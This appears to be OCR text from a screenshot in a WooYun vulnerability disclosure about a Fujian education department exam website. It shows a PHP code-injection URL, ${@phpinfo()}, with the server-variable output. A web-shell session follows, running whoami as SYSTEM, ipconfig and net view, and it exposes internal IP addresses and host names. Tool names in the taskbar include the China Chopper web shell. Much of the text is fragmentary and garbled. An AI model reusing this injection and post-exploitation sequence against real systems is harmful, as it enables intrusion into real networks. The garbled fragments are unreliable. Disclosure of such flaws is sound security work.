 phpinfo()
福建省教育厅
新标签页
md5在线查询破解,md5...
福建省学生资助管理系统
zhongkao.fjedu.gov.cn/ztc/index.php/m/a/p/${@phpinfo()}
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文 选项
CONTENT_LENGTH 0
PATH_TRANSLATED D:\gaokao\server\www\zhongkao\ztc\index.php\m\a\p\${@phpinfo()}
REMOTE_ADDR 63.223.125.234
REMOTE_HOST 63.223.125.234
REQUEST_METHOD GET
SERVER_NAME zhongkao.fjedu.gov.cn
SERVER_PORT 80
SERVER_PROTOCOL HTTP/1.1
SERVER_SOFTWARE Microsoft-IIS/6.0
APPL_MD_PATH /LM/W3SVC/90643606/Root
APPL_PHYSICAL_PATH D:\gaokao\server\www\zhong
INSTANCE_ID 90643606
INSTANCE_META_PATH /LM/W3SVC/90643606
URL /ztc/index.php
ALL_HTTP HTTP_CONNECTION:keep-alive
gaokao%252Binurl%25253Aind
t.fjedu%252B-gaokao%252Bin
(KHTML, like Gecko) Chrome
ip, deflate, sdch
ndex%25252Faid%25
Fview%25252Findex
HTTPS off
SCRIPT_NAME /ztc/index.php
SERVER_PORT_SECURE 0
gaokao.fjedu.gov.cn
syd.fjedu.gov.cn
syd.fjedu.gov.cn
syd.fjedu.gov.cn
星期三 2012-06-20 五月初二
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
[*] 基本信息 [ A:C:D:E: Windows NT WEBAGENT3 5.2 build 3790 (Windows Server 2003 R2 Enterprise x64 Edition Service Pack 2) i586
(SYSTEM) ]
E:\server\fjxszzgl\> whoami
nt authority\system
E:\server\fjxszzgl\> ipconfig
Windows IP Configuration
Ethernet adapter
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.2.19
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
E:\server\fjxszzgl\> net view
-------------------------------------------------------------------------------
\\3950M2-1
\\B7VM2CWGL B7vm2-Cwgl
\\DBADDITION-65 DBaddition_65
\\DBCENTER-60 DBcenter_60
\\EDOAS-IPS Edoas-IPS
\\FJEDU-SMA
\\FJSZKB
\\GIS
\\GOONIE goonie
\\HDLOG HDlog
\\HP HP
\\HS21-8
\\MANAGER
\\RISING Rising
\\WEBAGENT2 webAgent2
\\WEBAGENT3 webAgent3
\\WIN-5GL8NR8EXGL
UTF-8
libXML support active
libXML Version 2.7.3
libXML streams enabled
开始
C:\Do...
C:\Do...
phpin...
御剑1...
菜刀@...
命令...
E:\ne...
C:\Do...
C:\Do...
C:\Do...
info....
远程...
confi...
fj.tx...
0:33
www.wooyun.org